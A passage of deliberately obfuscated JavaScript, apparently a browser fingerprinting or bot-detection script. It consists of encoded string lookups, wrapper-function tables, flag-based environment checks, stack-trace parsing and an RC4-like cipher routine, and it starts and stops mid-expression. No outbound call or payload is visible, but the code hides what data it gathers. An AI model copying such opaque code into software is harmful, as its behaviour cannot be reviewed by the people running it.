Xx(XA,XD);},'mhRlA':XV(0xa9b),'rbcXh':function(Xx,XA){return Xx!==XA;},'CQjAL':XV(0xd00),'thCFZ':'XvULf','hERHc':XV(0x776),'mwbsI':XV(0x821),'tGWBR':function(Xx,XA){return Xx===XA;},'hhVzs':XV(0xc93),'IAosI':function(Xx,XA,XD){return Xx(XA,XD);},'XyBWd':'&SGb','urOUC':function(Xx,XA){return Xx===XA;},'AzdFk':XV(0x138),'azQKu':function(Xx,XA){return Xx===XA;},'TfjyZ':function(Xx,XA,XD){return Xx(XA,XD);},'VMxhq':function(Xx,XA,XD){return Xx(XA,XD);},'nzETq':XV(0x1be),'DLXYM':function(Xx,XA){return Xx<XA;},'ZVdrV':function(Xx,XA){return Xx(XA);},'iqZxr':'iZopw','OqqrL':'UqptB','Ihsmx':function(Xx,XA,XD){return Xx(XA,XD);},'gpPqF':function(Xx,XA,XD){return Xx(XA,XD);},'qLgwu':function(Xx,XA){return Xx>=XA;},'UCeoG':XV(0x53c),'phlzY':function(Xx,XA){return Xx===XA;},'ivpJx':function(Xx,XA,XD){return Xx(XA,XD);},'ZzsrO':function(Xx,XA){return Xx!==XA;},'jPGat':XV(0x370),'DOINu':function(Xx,XA,XD){return Xx(XA,XD);},'zGROV':'qFXLg','xfDkm':'BwXbA','OkFtJ':function(Xx,XA){return Xx!==XA;},'Inbjh':XV(0xb62),'zrqZW':'rmCdz','PHexH':XV(0x291),'DRikp':function(Xx,XA,XD){return Xx(XA,XD);},'lxxci':function(Xx,XA){return Xx!=XA;},'FJvzm':function(Xx,XA,XD){return Xx(XA,XD);},'fQpTS':XV(0x572),'IkPZt':function(Xx,XA,XD){return Xx(XA,XD);},'EzgNt':'U^ya','lsOcO':function(Xx,XA){return Xx-XA;},'XcfPn':function(Xx,XA){return Xx>=XA;},'ERfyU':XV(0x6e6),'SbJBQ':XV(0xdc2),'JOibT':function(Xx,XA){return Xx>XA;},'xuSMQ':XV(0x61d),'tAEtk':'tjqgt','pKooD':function(Xx,XA){return Xx-XA;},'HCHZZ':function(Xx,XA,XD){return Xx(XA,XD);},'Orkhh':function(Xx,XA,XD){return Xx(XA,XD);},'tKChQ':XV(0x2a4),'BavXz':function(Xx,XA){return Xx===XA;},'Vqgvs':function(Xx,XA){return Xx!==XA;},'mfBXs':XV(0x95f),'YWafx':'GlmUy','tLSOo':function(Xx,XA,XD){return Xx(XA,XD);},'yVsXx':XV(0x742),'iPRtI':XV(0x4e0),'XPylY':XV(0x7e0),'kcYQC':function(Xx,XA,XD){return Xx(XA,XD);},'gsTmK':function(Xx,XA){return Xx<XA;},'weiml':function(Xx,XA,XD){return Xx(XA,XD);},'FGgIj':function(Xx,XA,XD){return Xx(XA,XD);},'eUxYU':'AIazc','kYGEE':'uLZiP','OhbLH':function(Xx,XA){return Xx<XA;},'cSpCz':XV(0x279),'GnQMB':function(Xx,XA){return Xx>=XA;},'OOpoB':function(Xx,XA){return Xx<XA;},'HnNUp':XV(0x596),'fFYSi':XV(0xaf9),'OOVRD':function(Xx,XA){return Xx<XA;},'WrkWo':XV(0x6c5),'FSOAP':function(Xx,XA,XD){return Xx(XA,XD);},'fdbfy':'5PYw','yFeLM':XV(0x618),'mcRbB':XV(0x81b),'daETa':XV(0x8e7),'xxJcJ':function(Xx,XA){return Xx<XA;},'lUpic':'DJYVq','pRwbC':function(Xx,XA){return Xx>XA;},'hvwDm':XV(0xcfb),'Pajyw':function(Xx,XA){return Xx<XA;},'riRuD':XV(0x62c),'VLbcZ':function(Xx,XA){return Xx>=XA;},'umtuP':function(Xx,XA){return Xx>=XA;},'GwQgi':function(Xx,XA){return Xx%XA;},'WUAQd':function(Xx,XA){return Xx(XA);},'YEoiJ':function(Xx,XA){return Xx<XA;},'VMEAl':'1|2|0|4|3','uXMUj':function(Xx,XA){return Xx%XA;},'QdBKb':XV(0x82d),'WcBnJ':'XjhS','QNMVj':function(Xx,XA,XD){return Xx(XA,XD);},'wwUnY':function(Xx,XA,XD){return Xx(XA,XD);},'lNirp':XV(0x8f8),'SvjLx':XV(0x425),'QtFOS':function(Xx,XA){return Xx===XA;},'dYBiN':function(Xx,XA){return Xx===XA;},'tiBeO':XV(0xca),'geFtt':function(Xx,XA,XD){return Xx(XA,XD);},'FrrMs':function(Xx,XA,XD){return Xx(XA,XD);},'mejhV':XV(0x65d),'sGVjL':'QZddD','VNXci':XV(0x9b1),'VybGg':function(Xx,XA){return Xx>=XA;},'NmRVm':function(Xx,XA,XD){return Xx(XA,XD);},'uULEv':'xv#j','TdwwM':XV(0x2e1),'ekFCF':function(Xx,XA){return Xx in XA;},'aKUID':XV(0xa77),'vNqxV':XV(0x18e),'hIods':'oFNRa','Qdcuo':function(Xx,XA){return Xx>XA;},'xEbXL':XV(0x174),'iDMkb':XV(0x730),'ipzfl':function(Xx,XA,XD){return Xx(XA,XD);},'hGshl':'cXZUo','RmKcs':XV(0x435),'PQKVU':'sQonM','QlcbH':'VndTj','uTmAa':function(Xx,XA,XD){return Xx(XA,XD);},'JjyyG':XV(0xdaf),'lyVUG':XV(0x962),'MCahI':function(Xx,XA,XD){return Xx(XA,XD);},'MLDFG':XV(0x267),'zXOiB':'6Hvj','ZlTUL':XV(0xb07),'AFVvA':XV(0xd4c),'myXEs':function(Xx){return Xx();},'LVapx':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'sqUAY':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'pvplM':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'OYBjQ':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'KdKpZ':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'bYBXU':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'WAywu':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'HUVbG':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'hktAK':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'TjYql':function(Xx,XA){return Xx>XA;},'UUsIc':function(Xx,XA){return Xx<XA;},'mzDeR':function(Xx,XA,XD){return Xx(XA,XD);},'vhYDA':function(Xx,XA,XD){return Xx(XA,XD);},'IMTYT':function(Xx,XA,XD){return Xx(XA,XD);},'kXdyI':function(Xx,XA){return Xx!==XA;},'mdLxI':XV(0x3f2),'eDRzi':'s26W','LSDbR':XV(0x497),'Enjvk':function(Xx,XA){return Xx!==XA;},'ivbZf':XV(0x452),'ixXMb':XV(0x31e),'jUrHE':function(Xx,XA){return Xx>XA;},'zOOEU':function(Xx,XA,XD){return Xx(XA,XD);},'ilmjv':XV(0x60d),'jQkLr':'LibXL','pvTRy':XV(0x79f),'gNQGg':'^#Nr','TLStE':function(Xx,XA){return Xx>XA;},'BJfRk':XV(0x168),'Bknlp':function(Xx,XA){return Xx>XA;},'OmJbV':function(Xx,XA,XD){return Xx(XA,XD);},'QzBoo':XV(0xfe),'ofFss':'FqAE','OzgjX':XV(0x649),'asHok':function(Xx,XA,XD){return Xx(XA,XD);},'LzGgl':function(Xx,XA){return Xx!=XA;},'vDTkh':'1iYs','iKWQC':function(Xx,XA,XD){return Xx(XA,XD);},'MyMYN':function(Xx,XA){return Xx(XA);},'xZalr':'hbj8','fUJYW':XV(0x594),'iwvfe':XV(0x4e8),'iJZLP':XV(0xb17),'xaLti':function(Xx,XA,XD){return Xx(XA,XD);},'zPIyu':XV(0xf5),'sHbyj':XV(0x484),'Udgoc':function(Xx,XA,XD){return Xx(XA,XD);},'JKZgV':XV(0x2ee),'FkNmp':function(Xx,XA,XD){return Xx(XA,XD);},'xXJio':XV(0xc49),'FFXIG':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'cRVrq':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'HkXjc':XV(0x515),'oHZPu':function(Xx,XA){return Xx>XA;},'ExUiP':XV(0x2c9),'vemcW':XV(0x8bd),'bunIR':XV(0xa9d),'NSvJG':function(Xx,XA){return Xx===XA;},'QcdpO':XV(0x685),'uRUFG':function(Xx,XA){return Xx===XA;},'uWvwj':function(Xx,XA){return Xx===XA;},'YuBNL':XV(0x5c6),'dAssv':'BqxZx','vhhiJ':function(Xx,XA){return Xx===XA;},'avJJq':'WZtnN','gxnQI':'bJSLD','hMERP':function(Xx,XA){return Xx!==XA;},'PjVli':XV(0xb3d),'kLFwV':function(Xx,XA){return Xx!=XA;},'kJgUv':function(Xx,XA){return Xx-XA;},'eIqZK':function(Xx,XA){return Xx!==XA;},'DRlxy':XV(0xc43),'xNADq':function(Xx,XA){return Xx===XA;},'HdwgA':function(Xx,XA){return Xx===XA;},'cQUBx':XV(0x9c4),'UyJVT':XV(0xb1e),'cgjkN':function(Xx,XA){return Xx<XA;},'HbeLw':XV(0x30f),'uNZRq':XV(0x5ed),'EfwCR':'fAAzQ','xtxwF':XV(0x369),'ByvQJ':function(Xx,XA,XD){return Xx(XA,XD);},'ugxFT':function(Xx,XA){return Xx!==XA;},'jgQIC':XV(0xc27),'jYbbd':function(Xx,XA){return Xx>=XA;},'SabCh':XV(0x4d7),'fTVTt':XV(0x486),'GobhT':function(Xx,XA){return Xx===XA;},'kQjbW':function(Xx,XA){return Xx===XA;},'wmcVu':function(Xx,XA,XD,Xt){return Xx(XA,XD,Xt);},'uDwAt':'KSFAk','mEbtY':'TVSkx','GhKym':function(Xx,XA){return Xx===XA;},'nkRIw':function(Xx,XA){return Xx===XA;},'NltHC':XV(0xf0),'GFNvL':function(Xx,XA){return Xx+XA;},'GJotm':function(Xx,XA){return Xx-XA;},'GQWhs':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'hoXGr':function(Xx,XA,XD){return Xx(XA,XD);},'QmKSR':XV(0xc1f),'gEhhb':function(Xx,XA){return Xx/XA;},'iTRuS':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'gbuqn':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'mWofx':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'ukgZP':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'OKyID':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'SYPMU':function(Xx,XA,XD,Xt,Xz,Xu,Xr,XF){return Xx(XA,XD,Xt,Xz,Xu,Xr,XF);},'AOCyT':function(Xx,XA){return Xx===XA;},'bmNRY':function(Xx,XA){return Xx===XA;},'cpXZa':XV(0xb16),'REvbJ':XV(0x713),'bJxHE':XV(0xb8f),'NHaYp':function(Xx,XA,XD){return Xx(XA,XD);},'fUJRN':XV(0x28f),'bQXTO':'rBErr','dHqKz':function(Xx,XA,XD){return Xx(XA,XD);},'xVytv':XV(0x326),'noGFx':function(Xx,XA){return Xx!==XA;},'RSCka':XV(0x1e0),'TocDl':XV(0xba4),'ERwEe':function(Xx,XA,XD){return Xx(XA,XD);},'klwbN':'hMdD','jGtjL':XV(0xa5a),'iIlrX':XV(0x8de),'nFwlm':function(Xx,XA,XD){return Xx(XA,XD);},'aHpgH':'!jwZ','yAKBb':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'iJrsm':function(Xx,XA){return Xx!=XA;},'feGVc':function(Xx,XA){return Xx===XA;},'qdBSZ':function(Xx,XA,XD){return Xx(XA,XD);},'dCUxt':XV(0x77c),'bXdgD':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'LmnBa':function(Xx,XA,XD,Xt,Xz,Xu){return Xx(XA,XD,Xt,Xz,Xu);},'AzZMS':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'PzdtU':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'RirEC':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'UJtxd':function(Xx,XA,XD){return Xx(XA,XD);},'YezLp':XV(0x1b6),'tACtU':function(Xx,XA){return Xx(XA);},'bbgmk':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'FPfes':function(Xx,XA,XD,Xt){return Xx(XA,XD,Xt);},'aCaqF':XV(0x385),'GvrOy':function(Xx,XA){return Xx>>>XA;},'lNbSr':function(Xx,XA,XD){return Xx(XA,XD);},'dsTPP':XV(0x264),'OFuBp':function(Xx,XA,XD){return Xx(XA,XD);},'rqudS':function(Xx,XA,XD){return Xx(XA,XD);},'gbaQN':'M0SW','nDXWY':function(Xx,XA,XD){return Xx(XA,XD);},'JQimm':function(Xx,XA,XD){return Xx(XA,XD);},'aUusl':XV(0x88c),'LeGgs':function(Xx,XA){return Xx+XA;},'rEqeD':function(Xx,XA,XD){return Xx(XA,XD);},'xIMJz':function(Xx,XA,XD){return Xx(XA,XD);},'IUNrv':function(Xx,XA,XD){return Xx(XA,XD);},'DSfgf':'FJq4','xNHIg':function(Xx,XA,XD){return Xx(XA,XD);},'UkVwR':XV(0x5e3),'Bgjfv':function(Xx,XA){return Xx+XA;},'SlvbJ':function(Xx,XA){return Xx+XA;},'WRoJT':function(Xx,XA,XD){return Xx(XA,XD);}},Xd,Xp,Xh,Xy,Xa,XE,XZ,XK,XJ,XQ,XN;function Xk(Xx,XA){var XD=XV,Xt={'StYZN':function(XM,Xn){return Xg['TWALS'](XM,Xn);}};if(Xg['eXzXG'](Xg[XD(0xd33)],Xg['EOiBG']))return Xt[XD(0xa05)](_0x29d4bc,0x4)&&_0x22494f<0x6;else{var Xz=Xg[XD(0x4c5)]['split']('|'),Xu=0x0;while(!![]){switch(Xz[Xu++]){case'0':var Xr,XF,Xc,Xf,Xi,Xb,XS,Xw=Xx[Xg[XD(0x5d6)](oK,0xed,Xg['xtEoF'])],XW=Xg[XD(0xd8a)](XA,0xa);continue;case'1':if(XW=Xg['bIhkS'](Xg[XD(0xa5d)](XW,0xa),0xa),XW%=Xw,Xg[XD(0x799)](XW,0x0))return Xx;continue;case'2':if(Xr){for(Xf=0x0;Xg[XD(0x874)](Xf,XW);Xf++)Xi=XF[Xg[XD(0x5d6)](oK,0x125,Xg[XD(0x927)])](),XF[Xg[XD(0x5d6)](oK,0x72,Xg[XD(0xb72)])](Xi);}else{for(Xb=0x0;Xg['lCrxN'](Xb,XW);Xb++)XS=XF[Xg[XD(0x5d6)](oK,0xaf,Xg[XD(0x846)])](),XF[oK(0xf4,Xg['tqSON'])](XS);}continue;case'3':for(Xr=Xg[XD(0x8fc)](Xg[XD(0x2d2)](XW,0x2),0x1),XF=[],Xc=0x0;Xg['lCrxN'](Xc,Xw);Xc++)XF[Xc]=Xx[Xc];continue;case'4':return XF;}break;}}}return Xg[XV(0x4d4)](XH,0x8,Z,0x10000,0x100,0x800000,function(){var Xx=XV;return Xx(0x915)!=='EhfaL'?X3>0x0&&Xg['TWDUN'](X2,0x0):_0x20d03b;}),Xg[XV(0x12a)](Xj,null)&&Xg['feGVc'](Xj[Xg[XV(0x200)](oK,0x10d,Xg[XV(0xaf5)])](Xg[XV(0x632)](oK,0xbd,Xg[XV(0xd98)])),-0x1)&&Xg['bXdgD'](XH,0xa,Xs,0x80,0x4,0x40000,XY),Xg[XV(0xd81)](XH,0x3,Xs,0x8000,0x20000000,0x80000),Xg['LmnBa'](XH,0xf,Z,0x200,0x8000000,0x100000),Xg[XV(0xbf8)](XH,0xc,Z,0x8,0x400,0x2000,function(){var Xx=XV;return B[oK(0x120,Xg['OJrzg'])][Xg['WRUix'](oK,0xd5,Xg[Xx(0xcbc)])](oK(0x7c,Xg['lAazZ']))||B[Xg[Xx(0x6ca)](oK,0xc7,Xg[Xx(0xaed)])][Xg[Xx(0x5d6)](oK,0xd5,Xg['MzwNd'])](Xg[Xx(0x5d6)](oK,0x7c,Xg['lAazZ']));}),XH(0x8,Z,0x20000000,0x2,0x2000,function(){var Xx=XV;return Xg[Xx(0x17f)](Xg['CQjAL'],Xg[Xx(0x5f3)])?Xg[Xx(0x2da)](Xl,oX[Xg[Xx(0xc9e)](oK,0x85,Xg[Xx(0x2db)])][Xg[Xx(0x232)](oK,0xcc,Xx(0x649))])||Xg[Xx(0x799)](Xl,oX[Xg['MmgRO'](oK,0x85,Xg[Xx(0x2db)])][oK(0x78,Xg[Xx(0x543)])])||Xg[Xx(0x9b2)](Xl,oX[oK(0x85,Xg['hERHc'])][Xg['oXGZC'](oK,0x109,Xg[Xx(0x4ab)])])||Xl===oX[oK(0x85,'f18L')][Xg['IAosI'](oK,0xd3,Xg[Xx(0xce9)])]:_0x20716f[Xg[Xx(0xc9e)](_0x1080d6,0xe4,Xg['nfhDM'])][Xg['MmgRO'](_0x281a6a,0x111,'NMGA')](_0x5ab752[Xg[Xx(0x6ca)](_0x243179,0x84,Xg[Xx(0x3fc)])][Xg['MmgRO'](_0x429dd6,0xe8,Xg['YzWhm'])],Xg[Xx(0xc9e)](_0x537d6a,0x90,Xg[Xx(0x423)]))[Xg[Xx(0x232)](_0x1c36eb,0x100,Xg['mhRlA'])];}),Xg[XV(0xbf8)](XH,0x0,Xs,0x200,0x40000,0x400000,function(){var Xx=XV;return Xg[Xx(0x130)](Xl,oX[oK(0x85,Xg[Xx(0x2db)])][oK(0xd4,Xg[Xx(0x2ce)])]);}),Xg[XV(0xd8)](XH,0xa,Xs,0x8000,0x20000000,0x80000,function(){var Xx=XV;return Xg[Xx(0x9ae)](Xl,oX[Xg[Xx(0xd30)](oK,0x85,Xx(0x776))][Xg[Xx(0x151)](oK,0xea,Xg[Xx(0xc50)])]);}),Xg[XV(0xc56)](XH,0x8,Z,0x80000,0x40000,0x20,function(){var Xx=XV,XA={'JxLHI':function(Xz,Xu){var Xr=Xv;return Xg[Xr(0x78c)](Xz,Xu);},'jXNOx':function(Xz,Xu){var Xr=Xv;return Xg[Xr(0xa32)](Xz,Xu);}};if(Xg[Xx(0x403)]!==Xg[Xx(0x442)])return Xg['urOUC'](Xl,oX[Xg[Xx(0xbcc)](oK,0x85,Xg[Xx(0x2db)])][Xg['gpPqF'](oK,0x78,Xg['mwbsI'])]);else{for(var XD=0x0,Xt=_0x354624[_0x16c069[0x23]];XA['JxLHI'](XD,Xt);XD++){_0x516357[_0x14bb61[0x22]](_0x5b6708[0x13](_0x31e204[0xf]())),Xt=_0x2bfa29[_0x30f882[0x23]];}return XA['jXNOx'](_0x4dff29,_0xe8d727[0x0]);}}),Xg[XV(0x4aa)](XH,0x12,Z,0x40000,0x80,0x4000,function(){var Xx=XV;return Xg[Xx(0x334)]===Xg[Xx(0x334)]?Xg[Xx(0x1ea)](Xl,oX[Xg[Xx(0xc86)](oK,0x85,Xg[Xx(0x2db)])][Xg[Xx(0x232)](oK,0x109,Xg['hhVzs'])]):Xg[Xx(0xaff)](_0x435b90,0xc)&&_0x5bad88<0xe;}),Xg[XV(0x72e)](XH,0xf,Z,0x1000,0x40000,0x2000000,function(){var Xx=XV;if(Xg['ZzsrO'](Xg[Xx(0xb67)],Xg[Xx(0xb67)]))_0x49b5cd=_0x5c1bbf;else return Xg[Xx(0x9ae)](Xl,oX[Xg['DOINu'](oK,0x85,Xg['hERHc'])][oK(0xd3,Xg[Xx(0xce9)])]);}),oF&&(B[Xg[XV(0xd7e)](oK,0xce,Xg[XV(0x580)])][oK(0x88,Xg['YezLp'])]=0x32),(function(){var Xx=XV,XA={'NezXp':function(Xf,Xi){return Xf<Xi;},'migyI':Xx(0x700),'kURon':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x3af)](Xf,Xi);},'TvDrF':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0xa5d)](Xf,Xi);},'Nmvgh':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x9e9)](Xf,Xi);},'yIqwA':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x8fc)](Xf,Xi);},'maAuT':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0xc87)](Xf,Xi);},'uRcGA':Xg['VMEAl'],'eARvE':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x2d2)](Xf,Xi);},'ZYttG':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0xa4e)](Xf,Xi);},'lPypU':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x799)](Xf,Xi);},'cuFqL':Xg['QdBKb'],'HjhDz':function(Xf,Xi){return Xf(Xi);},'BHbjG':Xg[Xx(0xdb7)],'pOrzv':function(Xf,Xi,Xb){return Xg['QNMVj'](Xf,Xi,Xb);},'GNDok':Xx(0x59d),'qdJIb':function(Xf,Xi,Xb){var XS=Xx;return Xg[XS(0x30c)](Xf,Xi,Xb);},'AZwVU':Xg[Xx(0xda6)],'FNben':function(Xf,Xi,Xb){var XS=Xx;return Xg[XS(0x1a8)](Xf,Xi,Xb);},'ldHDl':Xx(0xa46),'qaQku':function(Xf,Xi){return Xg['OkFtJ'](Xf,Xi);},'HwAUJ':Xg[Xx(0x772)],'WYeTP':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0xc1a)](Xf,Xi);},'vSCCJ':function(Xf,Xi,Xb){return Xf(Xi,Xb);},'KWWJX':Xx(0x7c2),'Yzhxg':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x6a1)](Xf,Xi);},'wAcxx':Xg[Xx(0x8e)],'MLGgt':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0xa44)](Xf,Xi);},'uqtZT':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x95c)](Xf,Xi);},'WrTKq':function(Xf,Xi,Xb){return Xg['geFtt'](Xf,Xi,Xb);},'OcGSL':function(Xf,Xi,Xb){var XS=Xx;return Xg[XS(0x632)](Xf,Xi,Xb);},'asZuJ':Xg[Xx(0x18c)],'DxDFE':function(Xf,Xi,Xb){var XS=Xx;return Xg[XS(0xbcc)](Xf,Xi,Xb);},'UUlCa':Xx(0x870),'RpNlM':Xg[Xx(0x5dc)],'GGQNw':Xg['VNXci'],'dCNGa':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x298)](Xf,Xi);},'FwpqB':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x95c)](Xf,Xi);},'sxOZx':function(Xf,Xi,Xb){var XS=Xx;return Xg[XS(0x672)](Xf,Xi,Xb);},'OgYNM':Xg['uULEv'],'XcYmq':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x995)](Xf,Xi);},'nsaxN':Xg[Xx(0xbef)],'woQcH':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0xaff)](Xf,Xi);},'XZNtP':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x211)](Xf,Xi);},'Dunld':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x70f)](Xf,Xi);},'TekPX':Xg[Xx(0x9da)],'YSVME':Xg[Xx(0xa12)],'kvilk':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x995)](Xf,Xi);},'sfykb':Xg[Xx(0xa61)],'HejYO':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x58c)](Xf,Xi);},'aRLDU':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x9e9)](Xf,Xi);},'fnZzN':function(Xf,Xi,Xb){return Xf(Xi,Xb);},'mOTyo':Xg['xEbXL'],'ttMfT':Xg[Xx(0x487)],'wDPQk':function(Xf,Xi){return Xg['OOpoB'](Xf,Xi);},'CBvTy':function(Xf,Xi,Xb){var XS=Xx;return Xg[XS(0xa68)](Xf,Xi,Xb);},'HDjIp':Xg[Xx(0x579)],'xOUBJ':Xg['RmKcs'],'yKMgd':Xg[Xx(0xbb7)],'Wecah':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0xaff)](Xf,Xi);},'RTRoH':function(Xf,Xi){return Xf>=Xi;},'AWXMy':Xg[Xx(0xb51)],'qsema':function(Xf,Xi,Xb){var XS=Xx;return Xg[XS(0x129)](Xf,Xi,Xb);},'MCjUa':Xg[Xx(0xb4e)],'AzpHD':function(Xf,Xi,Xb){return Xf(Xi,Xb);},'kbCpl':Xx(0x43f),'aidUP':Xg[Xx(0x1cf)],'CCLSA':function(Xf,Xi,Xb){var XS=Xx;return Xg[XS(0xdd7)](Xf,Xi,Xb);},'VHRSd':Xg[Xx(0x1a9)],'cEkeV':Xg['zXOiB']};if(Xg[Xx(0x995)](Xg[Xx(0x602)],Xg[Xx(0x6d1)])){var XD,Xt,Xz,Xu,Xr;function Xf(){var Xi=Xx,Xb={'urWpV':function(s1,s2){return s1>=s2;},'ssXCg':function(s1,s2){var s3=Xv;return Xg[s3(0x874)](s1,s2);}};if(Xg[Xi(0x19b)]===Xg[Xi(0x399)])return _0x34a674>=0xa&&XA[Xi(0x76a)](_0xd6856b,0xc);else{var XS,Xw,XW,XM,Xn,s0=[G,G];try{if(Xg[Xi(0x9b6)](Xg[Xi(0xcfc)],Xg['zrqZW'])){if(XS=new B[(Xg['VMxhq'](oK,0xce,Xg[Xi(0x580)]))]()[Xg[Xi(0xa56)](oK,0x129,Xi(0x889))],Xg[Xi(0x348)](XS,null)){for(Xw=XS[Xg[Xi(0x5d6)](oK,0x9d,'^zJN')](Xg[Xi(0xa32)](oC,Xg['FJvzm'](oK,0xeb,Xg[Xi(0x197)]))),s0[0x1]=Xw,XW=Xg[Xi(0x1a8)](oC,Xg[Xi(0xd30)](oK,0xcd,Xi(0x472)),Xg[Xi(0x6ca)](oK,0xf8,Xg[Xi(0xbe2)])),XM=Xg[Xi(0x3e4)](Xw[oK(0xed,Xg['xtEoF'])],0x1);Xg[Xi(0xca8)](XM,0x0);XM--)if(Xn=Xw[XM][Xg['FJvzm'](oK,0xaa,Xg['ERfyU'])](XW,Z),Xn){if(Xg[Xi(0x799)](Xg[Xi(0x3e5)],'jqPFE')){s0[0x0]=Xn;break;}else return _0x414972(_0x263fea);}}}else return Xb[Xi(0x378)](_0x3998eb,0xc)&&Xb[Xi(0x573)](_0x205f71,0xe);}catch(s1){}return s0;}}XD=Xg['myXEs'](Xf),Xt=XD[0x0],Xz=XD[0x1],Xg['LVapx'](XH,0xc,Z,0x1000000,0x8000,0x80000,function(){var Xi=Xx,Xb={'CfKrU':XA[Xi(0x838)],'TkISi':function(s6,s7){var s8=Xi;return XA[s8(0x76a)](s6,s7);},'TeHly':function(s6,s7){var s8=Xi;return XA[s8(0xcba)](s6,s7);},'Ivodv':function(s6,s7){return XA['TvDrF'](s6,s7);},'jRjqq':function(s6,s7){var s8=Xi;return XA[s8(0x255)](s6,s7);},'pDdKP':function(s6,s7){return XA['yIqwA'](s6,s7);},'SHnXe':function(s6,s7){var s8=Xi;return XA[s8(0xa1a)](s6,s7);},'Yxogd':function(s6,s7){return s6+s7;},'NpZNj':XA[Xi(0x25b)],'oJWoS':function(s6,s7){var s8=Xi;return XA[s8(0x6bd)](s6,s7);},'rFvQU':function(s6,s7){var s8=Xi;return XA[s8(0x3b9)](s6,s7);},'WsIJp':function(s6,s7){var s8=Xi;return XA[s8(0x5ec)](s6,s7);},'idafQ':function(s6,s7){return s6^s7;}};if(XA['lPypU'](XA[Xi(0x14e)],XA[Xi(0x14e)]))return XA[Xi(0x8d0)](oC,oK(0xbe,XA['BHbjG']))[XA[Xi(0x88d)](oK,0x94,XA[Xi(0x3c6)])](Xt);else{var XS=Xb[Xi(0x375)][Xi(0xd96)]('|'),Xw=0x0;while(!![]){switch(XS[Xw++]){case'0':for(XW=0x0;Xb[Xi(0x26b)](XW,0x100);XW++)s0=Xb[Xi(0x75c)](Xb[Xi(0xdc5)](Xb[Xi(0xdc5)](s0,Xn[XW]),_0x1ce45b[_0x8b2d3b[0x29]](Xb[Xi(0x75c)](XW,_0x2448e8[_0x2135ce[0x24]]))),0x100),XM=Xn[XW],Xn[XW]=Xn[s0],Xn[s0]=XM;continue;case'1':for(XW=0x0,_0x1e9952=Xb[Xi(0x894)](_0x195d6d,_0x490e81);Xb['TkISi'](XW,0x100);XW++)Xn[XW]=XW;continue;case'2':XW=0x0,s0=0x0;continue;case'3':return s1;case'4':var XW,XM,Xn=[],s0=0x0,s1=_0xf7b700;continue;case'5':for(var s2,s3=0x0;Xb[Xi(0x26b)](s3,_0x387ca6[_0x3467ca[0x24]])&&(Xb[Xi(0x612)](Xb['TeHly'](s3,0x2),0x0)||Xb[Xi(0x595)](s3,0x3e7));s3=Xb['Yxogd'](s2=s3,0x1)){var 